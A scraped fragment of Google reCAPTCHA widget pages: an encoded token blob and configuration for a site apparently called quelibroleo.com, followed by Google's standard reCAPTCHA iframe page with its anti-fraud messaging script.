PCg8K8w7cOXi/DnsOIcsK8KMO/UwdNZzhqR2nCl8KPw5bDuwjDlMO2w6RmUcOhwoBmF8KeeMO9HcO4DUPDpQnDjMKzNWzDhMKlREk6T8O8JgpNVMO2HDnDv8K3w5AWw4jChMK1wpMewpkOwqnDrlrDo33CmMKvHsK3LzrDlcKhGUXDq8KqDsOHwrU5w71HKjIlw7d/ZTzCrcOhw4/Dp3gawp9YYsOJJcOpPcKfwp0zM1Fvw5PCncKQR8Kcw5HCt8OFQ0FLbcKgw4XDqsKzw5PCrMKlVWTCpcOIw73Cj2PDvQ/DqhgcXQHDm8OSwpItW8Knw5t2H8KQXcOyw5NkVWHCuVnDiF3CkDnCiMOXLVTDmgAOwqrDjhnCvMOUHE1Cw43Cp8OUw6Ipw7coBGluTxhoC8Kgw6BYw5Q7w7XDvjR1w60FwqtKwoUWw5HClcK/DMOZNnNfWcKIwphfbcOyw6vDnMKyw4RcLMObw7hzNGxldcOlZmXCj8Krw6pBw4BFw4DDjcOHBMKMTArDv8Ouw60EacO5XQEGPcKxfVAVBmccRsKdcULChSnCoQlpJXbCrk4awrJ+w549w7vDrMKbwonCrsO5aMK0aHHCqw/Dsx51BsKaSMKGdCEMwrPDowdwRsK/[base64]/Oz7CtsKNbjLDgsKFA1BbF8OIwobCjD/[base64]/[base64]/[base64]/[base64]/OAHCq8KGw5vDghxJQzddA8OneRsgwoHDrzLDhsOUwovCscK6w6XDpD/CkgpUw7vClUfDgn4nw7bCsMKbYcKxw77DrsO0w40+wo58w53Ct2ouw5V+wpJOP8Klwq/Dt8KmFMKdwo/[base64]/CtSZ1w6suHsKpwrHCijHDp8K0XhzDi8KLwrHClcKsC8O5w73DscOFwq/[base64]/Cn8KAw7Bew4dcK8OZw4XDuBIswqTDtFfCmiQVEDEow7wgTMKjJMKWw6AbwrUGOsKkw5TCgkzCmhXCh8Obw4HDucOJSxzDqwbCrix+woMLw4ZfFgA5wrLDi8KAOldUJMOkw41pBiAWw55vQhXDqlkKXMOdwrU8wrNAJsO6U8OtUARtw7vCnRlOPSU/[base64]/VcO+S0ImXDvCqw0Jwp/DuMKFw6thwp8QO0Z6ATHCgBLDjsKfw79ielVZw7LDixXDqkJmTxNBXcO/[base64]/w7rChD0Jw5xUw7PDt8OcKsOJOHrChcKfwrMXw7fCnsOYw6LDu2Ikw5LCicO2w4x0w7XCukxlw5NrCcOQw7nCkMK1M0HDoMKqw5E7GMOhdMKkw4XDoGnDgD8/wqnDlV5Yw5Z9H8KGwqFHScKSUMKfGnBvw5hNSsONSsKaOsKKYMKpQcKNYxZowoxCwqrCjMOFwqjChcO0BMOAEMKhTcKbwr3DnAA3GMOSHsKYUcKKw5Qbw5DDhXzCmQt+wqFoc1/DiEB2eGrCrMKiw5gtwpROIsK+d8K1w6PDscKIJGLCs8OweMOXfjQ8IMKSbGZSPcOwwqwpw6bDgR7DgR/Cphl+MF8+YMKBwo3Dj8KXYkbDmcOyPsOAD8O4wqzDnw8fbzdYworDhcODw5N0w6rDlGvCggnDnX1Gwq/CsHjDhifCh1siw6EUKVVUwrLDmBvCksOjw6TClAXDpMOzMsONMsK6wpwCWm0vw4tuw7ASGhLDtlnCnFDDthfCkSjCrMKbCMOIw4kGwprDlFzDrcKHwqt/wq3Dm8ONSlZbEcObF8KvwplHwow5w5p8GVbDjBPDuMOWRCTCj8OVe0diw710ZsKbw4UFw6k0W2QYw4TDmTvCri3Dh8KGGsOfLD/Dvyk2\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XLNlt2uDs42s9B3fWPGg3rqwBKQ4E2hjAOa9RqkJEYo\\u003d\x22,1,0,null,1,1769526276516,0,0,[241,54,154],null,[245,18,152],\x22RC-K67TGVd8bjrDtg\x22,null,null,null,null,null,\x220dAFcWeA6KvvG44sAd2SwBlJCvc-qn5uTJi1k8o5uICEtU7pYWInsmMrAflaEKmZYZopOpeaIfKD6bzJ2dmuw079CkaaFGUt2xmA\x22,1769609076770]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2OsyYdJT5fN6x8ScQv87ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769522682906');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>